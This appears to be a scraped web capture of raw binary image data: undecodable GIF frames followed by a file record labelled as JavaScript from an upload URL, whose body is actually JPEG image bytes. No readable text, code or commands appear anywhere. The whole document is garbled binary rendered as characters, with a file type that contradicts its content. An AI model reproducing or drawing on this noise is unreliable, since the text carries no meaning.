���X��^���׿+z� =��O`�f:�X� ��� M��XEh�İ�bf��pEJPӍ�S�-m�X(RE6`�uwJ����̧>���OwD3��@E,d��B <�@��H�/�X�;:��X� ����:P���B<X�0�or�}i�D,�R��C"1J�6�
TD�E�C��m���Z�G�@���$��LBֱ��<`IS���PB6s)���գ�"��)�B��*E6�iR&�.A*0.�Sm�T	� ��@8BW�5k � iJ����
�I�֊dq�h�d'S�xc�o�S"5�d��HT �PV V��0�v��Eml�j��t�5���0���q|�����F ;�W+N�nsY���|,s�k�RR���e�O����N�'��H:�K���Ld�y�K�̺��e�|��W&v��ͯ~���������_t ��� !� � ,  9 a %  � �	H� �+H���k~�W��|2���Y���0y�C
�C�aX0�ˌ#�Ȭ�r`�m2s���ĉ"�9y�b����P��iS����(E| 1�B���ƂAJ��ӳ5l����еpk�W�ڣ(kL���FϿ�{�5��Ύ}STU��7���u��X�^'{3����`�A3�;�rfƘ/O�!������XUtk��Ƥ�?'la7&��u�:��vb[U�}�k�R[c����eG�AJ��6�R�(��E<v(����?�5Ѷ�Cs)�(�����;�ǗS��Dtf��q�I��6۰���Ȥ��`Xf�i�<@ᗂ\)�YQ�؀�5@A�1P1��o��"�f�I�GH¡��e��C?L0ԑ@٭3Ze�	Ƣx�����sz���z�$sN�H�s��R�&��E�FcS@w�&uD�@�� X���~��b1�W������e_���R<M��P��#A�}9`���B���fR�"�[{PTP��T��W�x�ެ���x��=�p�|h2l�X�$Z"���zv���f�g�T����!�|�ړoT��o6�a�{; �~��C�i���N��W����W����t��Z��6\�t%���p�����[W���� ���I�{<������Ȭ�� �R+4+w�G D�}�����)^�f�l*�$P ��ӫ���y���e��x �h��vڊ�:����E��������B���@���� qq����&�@��l�@(=9"�PB6Kk���~j�oZ	+ҭ ;��v�j��R���)V��
�O~��;h�Q/0R��{�������@+�]�
���q�*���ݬڊ�̽�?(-P�Ǘ��h�|�6�̑1P�w��6E��Wd�n5��@z�§�XD����*��d�QH<מ��n{���l`J 
+�A�ܦ[�m6 #�7��t�?����B�kV�|�@�YP|�����:�x ��"����y���r�F�oy����<�yы���\�m{�b�T`�js�A���);`�����q�г�-�T����A����@�T�"�"���2��cZ��A#���5�EA>�T�.��L��l�F����,B>F�(��?Ģ�����^8@ET���k����!O0� �I�jZS ���?ba��Y�PȪDD2D9h��X� ړK��b�P�,�ʭ@����1	��ɭ����3-2���"5���ЂT "Y4�+`A�X�6�! A�����E,֙cL���0�J�!�uJ���)$#�u����%�H�%��B*w�s|5�HA	ă
���@EDܱ��$f�?l
���LZf�K�
�o��h��HF����A�E��H�"�59�@��H�"�"��0�񍁠"O�?�:�t�3��f0Y+����O��ƺ%���8�����&a��ir��#���,^��!S`����-gu�[�����p���<��-�,q��\��&�m�t��ӻz+�ͮp���j����x�K���c�M�z�k^i���� !� � ,  9 a %  � �	H��d�z,H�A��k>��O�kzm�eY0��m3�2c��I0ƒaA�,!��ɲ�ˁ/"q�>�cR�C�����*�k*T�A�>�P
dʀ�����5���^]˶���R��lyS`�<�ꥰ��^�+�P��Iؠv�Pĸ�V�zvB������RD�_�>Y{�Q���iE5l��QC�J�����&��ժS��G!�Q��h0x���y�+�ĸR�J��o
�N23Qd|���7�o�|�)���jw�dœ/�>}��R*I!m��U��*�M�(1�e�M��[6L��aR��D ���j ��φ�IQM���E�,�Yi����c;�2uN԰C�QG��(�:�"��I�@�;L0��>aUg�8N��1��@�7Ս��PS�f-5�J
VW]k6<G�����h_u����|5���DHh��(�@u�W�l���2W�s�AW��6�9`�
�!o � �>�Zs�-������ �dܐyN��\x2d�{A����X�R�*���rę�eC2'P1����	%��B�@a��R�*b֐n��i�Jل| ��g��._? "P)R&PPqv�D_�2�*�Q����x�6�S"uD��b�*�E�Z���-m�l��'l�,�<6,ۀ ��ۍH�I�@6�����@�I�h��@!��/G�eO;�Y�u�d���cW�A������
�m�4�����i+���"+t&P�E�]�;���I��3n�u�KݴFl0"wj��f�0/+ /j����f����@g�u�B�� ���Yo@؜h��؂�V��e�^{ �����������̀g��M�آ��U��a���@���%���|g���A�s��h�� <C+��-k�lƇ�<���
���fao�� |W?�%J&3Vp6�U�1�A	��,��d7��8P~�P
��<���y`K`� <2 Σ ؀��hB��;��V ��+p�W�5� ���b�H����p������`}�^u����x5���&����C�79�)�PЄL�蒞 ב����AրxM�v �.�%���p.�F�@�x�J���'���x�K�H�;�`���$�����C�@�x7��~��L
���X��^���׿+z� =��O`�f:�X� ��� M��XEh�İ�bf��pEJPӍ�S�-m�X(RE6`�uwJ����̧>���OwD3��@E,d��B <�@��H�/�X�;:��X� ����:P���B<X�0�or�}i�D,�R��C"1J�6�
TD�E�C��m���Z�G�@���$��LBֱ��<`IS���PB6s)���գ�"��)�B��*E6�iR&�.A*0.�Sm�T	� ��@8BW�5k � iJ����
�I�֊dq�h�d'S�xc�o�S"5�d��HT �PV V��0�v��Eml�j��t�5���0���q|�����F ;�W+N�nsY���|,s�k�RR���e�O����N�'��H:�K���Ld�y�K�̺��e�|��W&v��ͯ~���������_t ��� !� � ,  9 a   � �	H��  $#Ȱ�uA�Q҇
�D8HB�A�J�0�ࠎ�R���ңI�2\3�I:yR"B��0�Ԣ �ACn>�T��d�z	܆C���.��2��zAt�� Ъ]�V�$�AX-0D���Io�,P ćA��U ��[�*I2ic��2h�1|1�`̷�g��CfD�fПSfZA��� ^V@�6ᱎ�Λà`3�Vݙ2\��1�Μ�.m�Mɂ�N��ݹw��Ɛw�Dڙ���Ơ�{��"�Acar���b�֧�.�_�g�uq�a���^Oν���,�SNUESN��Q���Sa�fy�mx_��ww�W�u4�:�#�U �(0�� �Y(I~)b8 �g��Ӏ��H�p�p�w�UG� �8�PUz%���C���$_6��U��5$_H�1��h��lf�ju�`$g�f�+&��z�Ȩ�Mfhw�Ɔ�k{y�� |�] ��$9E� MB�駒��'h�
��H�

f�c��z꠴�&��*p��7�'�N�+wܵ�Ա���\�@�7��i��U)-d�����-���:� (d��]~0d��ֺ�e��z]�Ǣp� -l� �@*-�-<K.�q*�(ȕ��vB�ƪT�8ņО���!��+UL�~��;(`�����:�p��!��*�ƾ�\�����w�
%��ܯ�.ù�M5;�a��`�@����6'g���O-�-
�|_�-<��h�	�-`bH��V�p�p�
�!�xRvͫ���(x���[�(fm�Oy�r�"����ܷ�?ęmZ[ߝ�����s����"$w�����Fv�'I���k`��چ��ε���a^��Do�I� \)�b���ƯCI/����f+&�㯷���g�vx[����x��c�=����^|�2NnZm�]r�]�H�Wt��4A��^��	�QO[p����>�j,[*d�0��~��^���u���`�!(��<�zN��jCm��0�P�X�m�`2�;�m�����`�*��H"%��Ac(�z(\C �'�l��W�`�ᎋ,�0��޴a�J����P�Y��`�6��`�
� ��|������#��P��rW�eO(��$�EC�1Ԣ����c�P�b�b�aqN��B��O���qH!���4((i
*��T<2��D�;P������\^��^s��za-f��L�L�  �S��fF�i%l2$j�<"U)E��c���L�Аq�3��f�N��S Όʟ�9B�Tڒ�@"ЁT#��@x� �c�Ŧ�"���!�ࠨF7�P�5(�G*ґ6�&M�C !� � ,  9 a %  � �	H�*�!Ȱῄk*L�����zeܶ�$���
)�W���RJH	��ʖ){��H��`�� 1Ȧ�5F�00�$� ��t翝<��il�	��m�	uV	^Â��*͚kz����� IG�E�oч���à`-۞Am��a���n���@����0�0��˘\�s&Md�T.�oHcCRa�V��
�Nf,p���L�ݻ�����[� R0�� }�vٳ+2%�@ ����N(���Aj���/�@� H�%�����{'�]ζ��&�m�y~1�j��vl�Z_B�5�S��V�^q�d�g�^�W ��w�}��|8֕��%�EH¡|zM��}�1Pu�]��iuɅ�m(�xZ~P5�U��4�A�`��.B��?#JH\E5� i/��X]��ù��x��V�j��Ѓ�e�4�A�l���|��$$�:����d
��`���#� z|�'s���Q�61H��Y��{e��@MfdP�R�0���b0 ���2�d�6�@�=�Qd���i�V�1� �b����;�g�y�S���Wm֮��@z1f� ��!��@Ё��j�j��6��bjH�`TgF�> �f�bH_��U
�UW.CҞ+�C����^��<��E�@	�k��ؗ���Zc���!�5��cXX8�� ��F�B���	gC��OH�E��Ȭ�$(� \R��]-�l
�T`�?��C���p�) �;����?��CP�6
}9H0�?�O�u"�m�T�`�;�M5&�Ԁ!]�lnitԵ͞pk3
�`Ђ@�{���(x���cb�{�����+)Y�@�!{�N�l��a��-t�C4�x���ݰ�xژt~��=�IJ(�k՚g��pCL�RC$5��쀋,�'��I���8��{2�:����͔7����+=��k�e�v��]�u��@��},<� #xO�Ax^S�'��1�lpr���w����� =�:өOu�@A�h���vb;�
����C~��B�܁���s��VH����p�(%(���I�� *8��W��U��V�iPVy��p��u��f`�� �/����Le2���9U<�+�L���C�&�u��!,\_P���!�$)YGC"��`
(�B�����I&M�(�d&V��B#;TxRi�X�#w�T�2#@�$��a��e��JlMiƠ�6��Ǝl#ie���ב���,_t,�_*�!
g"����E|u�A(!N� � ��JH��ˆ$�AY�C,";�^D�!�A�M�-�&V`�@�l�ED�0�+� �=�Y.�χ$�C(C.� �:��2�@*Ӌ��=<k�ӑ���@�P���aU�F=�R��ԅ&��P��N�JժZ��X�*Uǡծz��L�FR�jҀ  !� � ,  9 a %  � �	H��  $#Ȱ�uA�Q҇
�D8HB�A�J�0�ࠎ�R���ңI�2\3�I:yR"B�)�(�sА�2��y�@�DH��2��zAt�� ��V�$�A`(P`��!p�޼��߇���@o�*U�8��_��Xm�aȠm�@�� b�˘/;)�$�lgm�$�A������ �">,Z�e�D;8qF̓�
4ZW�a��Å}��������ha�p��&��_c|Q�}˶�?=C�wL�s/���#���dʋ$��~����]�tnqD�^�M�]a�v�rg�u eTHQSCHRA�`D�wzA��O�'r�a�B|�Ѐ�5�fqAXCk��Cj=7����`Yc�t8�~u�� 2��_B')9QD��\n� Zz���t���:�,d�\����N���$o6@\rG%&	���i�1����T&�[(	�|U'�5B��?1���F��8� }e*W����]�-7� D	��u�@"$k
�娰���� SiEj[��E�Z�I�
f$d���ws�4P��(
|);�\�} m��)�\r-��e)�:C�Z%
��ڞ��0�_��ӂ�+�@��l���]^G�}��\
Dv���ʈ�QC@�� -TF� ������j<j�h��(�e,��ڛ����ğwW���\ T��Mp�4� ��$�]k �
��� �����l~�zo�C� 
0^G\Ă@	VC믧V:�M�n�b���,�??���6FË�k|����pѤ�<2Ŧb��ʘd\ŕ�x�"�'��-���K�'�����؅�'G�pw��BoߡW0i����W>���q��/���ۻ�TV��C�@\�4Ԯ��n�!�(
��cF��|4������4�"�tȫ &쳿:x��b<�o�`.��Ho�j��XY`�=T��P���VE���xZ�ŕ�#�"6"���*t�����5��C�`��5H�v�����]F��Aҕ���!���AO�cA��1�7���t�P 3e� ��XR<� ��+A��	oh�u������`���K���)��5o�Ll���O�|1����DO�e��H� �V�@~!�"&Z3?�/{�AA/ؚ4OL|2��(1�1NT��=�!#o��?:�u`��@�-�XC����ك���ȿ` �]�\�1(D#.d ��4w7���.q���)��5Nt"*�N���@����0�]N,H/v��R
��hW/܁��^�#�a�7I�d�3�qgC��L�BS8�t(C��������7*��X�V���qQ��S&���C�1�qfd�4�)��Ӧ�	�5-*�u��'��P�JԢU��8�M��Ԧ:��(T��ԔR��XͪV��իv��`�X�����զ !� � ,  9 a %  � �	H�*�!Ȱῄk*L�����zeܶ�$���
)�W���RJH	��ʖ){��H��`�� 1Ȧ�5F�00�$� ��t翝<��il�	��m�	uV	^Â��*͚kz����� IG�E�oч���à`-۞Am��a���n���@����0�0��˘\�s&Md�T.�oHcCRa�V��
�Nf,p���L�ݻ�����[� R0�� }�vٳ+2%�@ ����N(���Aj���/�@� H�%�����{'�]ζ��&�m�y~1�j��vl�Z_B�5�S��V�^q�d�g�^�W ��w�}��|8֕��%�EH¡|zM��}�1Pu�]��iuɅ�m(�xZ~P5�U��4�A�`��.B��?#JH\E5� i/��X]��ù��x��V�j��Ѓ�e�4�A�l���|��$$�:����d
��`���#� z|�'s���Q�61H��Y��{e��@MfdP�R�0���b0 ���2�d�6�@�=�Qd���i�V�1� �b����;�g�y�S���Wm֮��@z1f� ��!��@Ё��j�j��6��bjH�`TgF�> �f�bH_��U
�UW.CҞ+�C����^��<��E�@	�k��ؗ���Zc���!�5��cXX8�� ��F�B���	gC��OH�E��Ȭ�$(� \R��]-�l
�T`�?��C���p�) �;����?��CP�6
}9H0�?�O�u"�m�T�`�;�M5&�Ԁ!]�lnitԵ͞pk3
�`Ђ@�{���(x���cb�{�����+)Y�@�!{�N�l��a��-t�C4�x���ݰ�xژt~��=�IJ(�k՚g��pCL�RC$5��쀋,�'��I���8��{2�:����͔7����+=��k�e�v��]�u��@��},<� #xO�Ax^S�'��1�lpr���w����� =�:өOu�@A�h���vb;�
����C~��B�܁���s��VH����p�(%(���I�� *8��W��U��V�iPVy��p��u��f`�� �/����Le2���9U<�+�L���C�&�u��!,\_P���!�$)YGC"��`
(�B�����I&M�(�d&V��B#;TxRi�X�#w�T�2#@�$��a��e��JlMiƠ�6��Ǝl#ie���ב���,_t,�_*�!
g"����E|u�A(!N� � ��JH��ˆ$�AY�C,";�^D�!�A�M�-�&V`�@�l�ED�0�+� �=�Y.�χ$�C(C.� �:��2�@*Ӌ��=<k�ӑ���@�P���aU�F=�R��ԅ&��P��N�JժZ��X�*Uǡծz��L�FR�jҀ  ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.olpuf.cn/upload/20251104/93964f44fc1370ca42dc03c6e2ca55d0.js
body_size: 74940
content:
���� JFIF  H H  �� C 
	

�� C��   " ��             ��             ��    ��    ��t��<O�L�m�	I��=\���|�w8g                             ��X�c�c�=�w��}�ǝ�;�ɍ����i�P��        �	�ǘ�Xw��O����`                                   }~Fsl�F}a�������      u]V����}<Z�6�[5���Ao�[��Ao�[��Ao�[��Ao�[��Ao�[��Ao�[��Ao�[��Ao�[��Ao�[��Ao�[��Ao�[��Ao�[��A{���f��tҪ]��`    ֖��h��APTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPT���3>캽�7�H  �4����                                         `�9V�����l!l  �~�� O&'ӗ�6��                                          w;^�@�����zHsu���ٖq����d �d �d �d �d �d �d �d �d �d �d �d �d �d �e��:#8��٢�zqyX'W��G�y�&qPPR!PPR!PPR!PPR!PPR!PPR!PPR!PP_��c;�g~�M'��4�Z*@                                             w{���m�5Ns��D�JDTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTkj��._���>���:9�                                             d��g����_���APTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTA~��3�GҠ�*
���*
���*
���*
���*
���*
���*
���*
���*
���*
���*
���*
���*
���*
���*
���*3�                                              @                                              
��� �,
�
��� �,
�~ *���˃�X���FI���z��>�:9�J���
�
��� �,
�
��� �,
�
��� �,
�
��� �,
�
���ʠ�*
���*
���*
�l^�7�܊ţ����Y�����8�1�sJ�_�eR�����>�;f�6�p��_ӯ��|~����N�^�w�߿��P*�����<s�썺�
���*
���*
���*
���*
���*
���*
��^�F�7�*
���* �@      ���n
s���}�>���/��&���tp~�t�U���_�9� }�'��JM��ŵ|�6k�񖪫���v�޿Y|����-��8w�y�v����z����)�82�W�<�7i                  e�������U�Au��Nߨ!#   FsQ�FU�FsQ�FU�FsQ��~�>�d��Z�O������ި�77��<��C���v�����n>���*=����8���Qc��aw.3�j����Gɍ+�}>^�������>�ObyǢ����w���S*'��1���
��1���
��1���
��1���
��1���
��1���
��g`�_��ν9:� >x�N��V�d[���FsQ�FU��      g�v�Xm*Ժ� ����B�6V��D�8R�`b�o'���.�J����XU��( _u�N}?E2����GK����G��V�+6P1�'����1                 ek�@��s.��۟Cڪ�h�    APTAPT����)�r
�Lg��]�=|�TKEf{��<���N���:�:=���}�5��%b�-�:��M�6���c#��5�{���(u;.����^m���s����9��=#Ϊ>�PTAPTAPTAPTAPTAPTs��.��o� 8�Ʋ���G󺎮j���*
��     �u�����@n���	�n�^)�۩��=��u� |�>��K���=�� �:}|���iV�?��P� 5�Q��u�ȸU+[z
k�����e����                 ��ݟ=� �3�	5Ӌ�0     �    �Z�꥘*�aTv�_������=E�j6�����1�!��ށE��j�y>��� u� })���@}��ۿΨW`��L���#����<�                 ��ړsS�a[��������^,    	B
���B
��������?E;��U�d�p�z�����y^k�a���<� 7֦նձ���Q���� ?�KJF�qؽ�j6�O�]�v��g行����sp�2[�,��� }�^���:�f�),�1ASl�u�ϗ�1�i}�F�uJ������VlZ㟜!����� |�mgx��QӢ��C�۱�:�#��͋Wc�ї���R٫�G3�}�@��p��믓Y~%�>#*���B
���?@   3?cGwm�w�'����핀��V+��;� ��� a:{ ������=�o�+v  �ӻ��+��i��)�ѥ�������L��h���҂j(v[g+���4��z��~|�Tz�a����شk�A���������=
� �t�n�څu� �3za:|_i`2.���r�=�1���g�1��;wE[+i�     APT�z�����|��)��~��T*'�/����*�@�Y�t�ְ�����z�z�����������g7G���u���DɁ����!��W���\�y덏E�,����w��|h��=��.��^����"�K�_?Y�߄[�����y�6�,�O@}1��DKE���j}q��{���
���������l�z T-Lg&�;x��="�~���Ֆ�G���`�~�:��X�v����`�Ʃ��\OK�ꎮz���*
��� �@   il3lJ��j�ܚ����OH��Z�q�u� ]B"P��u���Y  =���� �C ��/�y���� ?�9���1�<�d���T�wa9������p��Ҩ����ݵ0U�`b:S$��
��ͧ�o��� �S�@|t6W���6s�o�l�Pn�=�<�d����W���P�A.�N۪���&�wH�{�C/Ӓ��H�*@     �    �ɱ6���?Ѵ��]��]��z s��im�������  ����6 ����ƀ�1=��4��<���sl'�i!-�|s>}ۃ�y���2��#�S��X�TI�f��O2�������r<�j0��}���;�i��;�'��OC�w���(A�Gw���Cv}f�ӳc~�7�/���Ѭ���(��9:wP�k�?8�m#q�� �����ݑ�j�^.5�          �w7���V�4���ޓB�@ ��dR-�_��d��G�\o-��0S-O��۫IqP����nMC���,R�`b�3:�o԰��ok�*�@�� ���qi;�X,�ɩ}Z���m�cE����[��c�gSQ�4?۬��G&V7��<��n� �[_E�kAj�3�i��l�痀5.����K��g(���w�Ç��˷�9���A�          ��|ɑV�w�O��3ˤ�pv�k��"�: ����[��(w dǝ����U���л단+S�i��|�N(/����}g�+���k�rt�_\K~�5�=?��gz7l��K�k�!�p>ï�� �7kͶ�m{n���Ζ�3��t�V�շ6�|5֨<-��n굆������Ը_��� ��}�w->���찎�m6=6�q��«bu������~'�у8   ���       7�</����e��O���Wqޣ{�|����t� �s��Q�����Z�v��`>}O�Ɇu��Q�-ק��r�7z�v��Z�߀�ʕ�*�0�ny�~�-���=����.���]B=2���%�)6��� �;[Γ��7S�����P����{���� ����e��&����E���8{�K��(0�Z�lh�ȌX_*��m��eݢy���Y7~��h          �����<��܃���u���5'���cNt�_;˳Z����UlA��:M�f��q��<;oi��B�$�/�w>���\�.����{�n������ӶX'l��vC���v�?ߤ9�ph)�l{2�7��_޾t{g���2ξ��vL]�i��}61�F�˴�_���N]zh>~��:m�Cx��� �����ȏ=�'t���v�O��5� ��[+�����������>wrq�    ��     ��f����@��|�k������� � ��fBJ뭟�Tl��� ٯ��<+�<%�ʷ��=#K�~�jwӛ뮵�zݎW���y���=����ϸ#���{��U؛k@o�� ��h������s���t����r����?B"I�羾t65��-��}���}c������}|�_Hz%/~dZ�d���8;4����Fe�*��~�gw'{��s����hy�Ӛ��	��NO+��.�����3���X    Dg5APTAPT]�����M���� Ac|��Ww��)-g���3��  A#Øj?��S���*�tos��w��WP�_������a��t۷uF�P5ǡ�{������'C�[�uXK�tu!�g��!��~�?A��5� ��-�˰�ۛ��۔+wl#;���t��go�E�Q�Wu�O0������O�g��3�=�Az���v3���~kx^�k~�~v���i���APTAP       |h|�&C�O;��  ��{9�.���}����8P��  e��S��vuZ�����D�h}��   32�\��%�gՠ ���r�R���WJ9:6�!��y�G�  �r�R��ٸ�B���@ e��Fͻ������%c�o�     �       f���݅~_�-S�Vg3���7'Ctr\[�
Q�_�-                                  APTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPT����, �` �, �` �, �` �, �` �, �` �, �` �, �` �, ��                                                                                              g                                               ��r�,��,��,��,��,��,��,��,��,��,��,��,��,��,��,��,(AHT(AHT(AHT(AHT(AHT(AHT(AHT(AHT(AHT(AHT(AHT(AHT(AHT(AHT(AHT(AHTg�                                               �            �vZ��VY�ro����rn���ro���\�m�f��1Ϸ@s7�F�1��m5w+c���yY�W�%�ɚ���r�������<O�����F3�������՜|>|�q���G��M���x�~k����Ϳ㋴[~5's�kќ=�߯�|M�����>�^cz3��ӡ���Ӫ��ш;���Gn�           %���*���*��/����݊3�ӓv����W'F���/׋��;�76��t];3�����j}t�g���y���1q6���ͭ����M���J��n..�m��?j�����7�a��9g�}�䟌y���~:Fq��z��;yԎ�Ԏ�����оs���3�}17��e��_Y��^5�l���|}m�F�j��\����y~wj���/�M;=Q��+F�PO6stm��Gsu}�� ������z�����W��jֽ^��ui��M�����Wk�=�������:I��t��
���
����k�J�����~˛�G�N�������v8�_�{��|}[7���>s�.���:�}��w����*
�Ҡ�*
�Ҡ�*
�Ҡ�*
�Ҡ�*
�Ҡ�*
�Ҡ�*
�Ҡ�*
�Ҡ�*
��������^*ѳ6�k���'��n��g�9������l��p;^Fό[���|b����_X���|T}b�4�*-�'����yN�=�㯘�3��}�O�PPPPPPPPPPPPPPPPPPPPPPPPPP}99���վ3�|�s8�|g����gg0g                                               �                                               APTAPTAPTAPT;O���ׇ�26��A\� ������l����APT�|��~z���n��*
���*
���*
���*
���*
���*
���*
���*
���*
��          ?^����3����ϳ��� ����O!��]Q�`��U	N@ n�%��ܦI��Z��5�ǩTNF��չ^�S��OC��������0|A/�;�_]c�{�t���tWf��=U��r���t7H��  /�v$�zn�a��             /����}` `  `  ` �|jm���~'�}���� ;��=��ާ��-�n�l�
Xl�@����^��N�~��.�p�/u���>^So��+��@콭�퇧�w����&<�=^��zGپ{ct7|}l��[�}E�h��B�c�o����q�p�@�����|~��ne��}P$�@� � � � ~�<����|���Qժ��*
���*
���*
����G�y5�Zu�S�ۣ�w��i��O�X#��K�z��E� $3|k%�ty�"OW�^��Z���w
<�A���ߍ!������_H���wf���V���t�b[]�j�$Ʋ�=އ�y5������JG���(J����qb���Ӛo�m�|���ס|�3�Qp��*s~s�{,��v����z����q�]ã�O?��Sy��8�.P�nk�L�e��om���0���APT�APT�APT��:l��o{�����먜�*
���*
���*
���_�G���� ���}6���� D��&�Jr���v�Ul�-�5w��/�<���	��'�"�����;����x�y5���.�Ы���Y��}izN�ʭ�&��Z��+|�S��ѐ]�9z7����u�܈��<N^7��o7��)�Ar�7���|��^Q���=N�QӪ�������)�*�g��Zҙ5��|g��/�|ÿkRyƉ�چ�#�S��խ���ܟ'�c^pͰ��~�s���*
���*
���*
���c� ���.���н�ػA�        6��1�S�������!���=!���ǐ�5.��:�ѫy?����K<��_,w�o-�N�|��u5FcQ�S�?��Wפ���\�.	�t~�Q؛�Pm����Hy�w�-��=%Y�������YmV=B�'�o�ܗ��(��m��Ed%9@ �<��t��ۧ��X��J�m�L�+�}띍�y����KXzr��c���K��*�         =E�}#I�j����Iy]��z�J��*���-�����-�����/�|��*��k��F��I��zub��{'�n��>MnиW#��ϴ0��������N��B�Py{�\�{�-�t�~�G�V�}�n�����c�kf��=����Ɯ�~gf�|���9Y�-��ќ�Uh��B�y�|�sw��x;��7�^S��kl�+H~'�Vj$9������2Hh����}/�~�8[�t��^�깟!����\����
�Q;�o�TAo�TAo�TAo����<w��C�~��^���W~�        r�W�?F�'X�K��yo���#B��`$�5�g?�����.:KZ�X��U[�D�:~��w�3�yO���-�Go�Oν#�כN}������~I�m.k$�O��0}�N�� u;����F�+�j����j��
�dG_��y�T�/Y���Kz�ۧ�oZ$̳�Dw�7��(Ӟx��7�KpN��}��wכY:�0z׍��[]�|:��;)֛/�-n���~0z�\         ��>��H�c��@56�����c!�}V�Q�栨*
���*
���6�����=��ӝ��0����t/�o�m�E�.������//+|�$Z�>���/��zC������;G-�	nOP��<TN��^����<���Jzۯ��f���6��FA�/!;}B��7��//P��=B����b��v�����"[���O�zhtwG���� 5���lMF� ���|���z7ο�f��NZ���*
���*
���*
����l���Uj-��y���7A,�:�                                          �#�=y� �I   k)�cp�҄�BTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTAPTJ7[gQ�.    ���Ae��#�/�A��                                      ���{w��t+R@     =Q�ݺ|���>��Bk��c��*
���*
���*
���*
���*
���*
���*
���*
���*
���*
���*
���*
�����~<���k���k�y���        p5��wh�N3�ή��v�����{1���g+�ӯ�>�                            ��|����ه6�Qѡ�oAv����bsչ ��    �� 1      0@`1P!"5#$%24����  �/���B2)̑����](�Wy�W[�G���8�I�"�6j)���SY˦L`��<CC���	�%K'��ʖ5��T���Il��2KqN��HqM(<��PŲZ~2�d$샥8��_ٛqm,��%VZ~�����9_jI�T�'#��L$:uռ��4��\\�L��;5{��}�Ң&w��}���K�{��/~�s��T<���f@Ԁ;���>�Ӫa��Rx�ԫ!2G\�>�r�!*���!?��q���,��;�)�>�ӊe�	Ic�Ȍ�{�X靏jK��S�}�Ӄ?bX�$'���cd�5��I� |�#�>�����䋑��߱�{����G߱�::��?�A/�NE]���9]�����»^���[�� ���[� �)�]�SP��VtҁtN:#�>(������%b�U1
�%��`�����7�A�0��HK�����2R��?����b[�mI��hS��ǒ�Z�-��k[��J��jX�0u����¼c������$G�_�A�zA`E��d2G��>�$��GAt�c�َF��h3&ut��z�Dq�w���[Rz��U��5M�ؤ~�
3�z��8%�G��am�e7�� v�&�6���p0�
*�u*��vA��ht��@�����\�8d�� ������x��͆TC���� ��P�{�kt��حII�"�ca��(+��������*�L������q��M��@�`��%gr?�x�=-��eY��^�.�]C�ɮE�{�Jfѯ⤋�MG| ��qĴ�y��8�N�8�m�.�cA��f�b� d0�(�ZKp��I/��q���\���~(6����Lp��Y	��Q��s�Jl�p���X���O���,`>G��o΅���Z�M�ȥ6Ӣw�n	~I�^+zN��k��Zi��h�4� C�����[mN�(�~�x`��� K,�v��91�juzcbo��@�$m�L�[��b✑u�P;\gO������%��}E�dMҸ���?�[mO.2=�����<�`��c�Mw��(����x���~QH��P;|T�!2g^@� �.ֲm�&/h_�D	����;/<�����ob8dr8����k�h��B`��i"!Vu�m-#�I'����i� ��̐㓙��͉����j�i�J��8:��t�d���C�]ڵ�kr���p�U֭-n� o>E�`~��~2�����P<�d�����u\!� ���<5B� ?�a�����i������K�3�(E�X�Xa�N������ø^�-"U�3X|�JU�iC� ^����F�3�o�����\��1����K�w��~�~C�H^��7��@W��l>Y)�#���];B�����YU�;��]Ŏ͇c�R_c<Z��u���n��opHS�qD��`��S�24�o�iT�M]�9kh��Cl���, �]�_��$���O���uBn�͆��d$��iu	f��[A3'(쓜qѷ�xʗ���:��۔������4d(�ZF%��{���G��%+L��n`���nPlgy��j̵�)/����5�%��E�䕮>?�%�%7`:�f��{'Ƴ"܌S����	��H�8��4~�F�(�ni��Kh�%�MD�9�QQI,q��W�[M��*-�'G����:�B�þn&��8J;���nSE��O�j���]D����]W�?��¸G��kt��B\A��"�b����D{x�H��He�c'cp�9"@�+>��^$w������]"�F���T�A�(
N[~��SHʆ�14	�k*ӑ>�A�I�qvi=r_኉�q�\J��i�<��$Q�N`���H��O`�ș0�g� �j�ju���G�^eւ� ��en�������܊�9�$�YY?��(H��jI�%���qi��� ��HV�-k���`��yvE�N/\`=�x�盫m��"��7	ێ��1�nIk�=��3ڞ2r	��V���>+]�A/ܒ>~=1e'W[��>҇{L]���K����0�(y>Sɲ%��3�JV��x_&G�Nn��j,?.	�(<1����uĲܜ��I�\}�u���7HЮyhM�O�L�z�u�� �㑓��̖�Y�%e ���&�A����'���>S��.3>A�Kj�a���p�E��d$A�qN��<��|����%6Bxd�]��ŏвR ����H�.���N99;�~��\eL�g�_��퐕~K\}���93�q��4��)U�IcL���ɉُ��wy�ZKpʌ�ax@p�/ÏᏁ��T�G��]j��|�u�dw��<[�bSdۂ�d�H˜f���N]�C�\��Fÿ#yC��b{#��{x���qZ����X�?�����?�46��H�曬>q�r��	�/8�3�����	�ܥ�ǽ��LX�<rS�q5��pȉ؍�	s��%��F�O�� �㔯�G�a����f8����<��V�U��^�$p�����~,w | x-vm=r_�`.�� ���/Iێ��1�!"�D�Zɷs|��S�C�VGq<ab�"�Sd%��3%���K�z7�D����1ڞYY]\��Y��x�4���?���u��7�FW���(��n�7�x�0���Y�Jl����2q��?��,�� ��x�?�&�F�I���Q�[��C�Q!����K�?��؇�T�)M��+U��I����|2�� ǆ1��]�A\�����8����uƣ6[�N��F2r�28��Rq��S�=�7��%/�?_�F	����0\q���4��3Ω�D$�Z�Y}�D]1.4�FE�KI��'  �~Y1�T7%xdooJk�B�8dd�F�F��8�(�!c}D�[���"0V��^"ߞQ�y<�"�����Fܢxem�p�����&��#���{�q4�$��X�(��n� �&�и�LC��N��t{Q�ru԰��(�Ot���'\~;��VGqZ*� Q� �e��i�<�h)����BI� *7��W�^"�Ꮔ"�V_c�G�"@�Vxe��#VZYǄ��s��u_�c���`G��lљ0�������ɥ7�)o�������o�W)g��*��{�Ez{������G)w��ֽ���R�d%*���p�*KAEp��ێ�D�䮸�^�u���P3�qꋳ,63|}��VR+TFLk��/�V:�T�-��9�kG�{������
�"tu��A������~��=�{�{����6�b|�ȣ�C�?��O'ؖmѝd	�іVC�1H�c���$4�����%����;g��x�ܥ�)ל}z
